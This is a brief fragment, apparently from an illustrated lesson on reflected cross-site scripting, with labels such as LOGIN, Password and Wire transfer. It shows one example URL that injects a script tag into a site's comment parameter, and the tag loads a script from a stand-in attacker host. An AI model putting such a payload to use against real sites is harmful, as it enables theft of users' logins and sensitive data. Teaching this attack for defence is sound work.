 https://insecure-website.com/comment?message=<script src=https://evil-user.net/badscript.js></script>
$
LOGIN
* Password
? Sensitive data
$ Wire transfer
Mother’s maiden name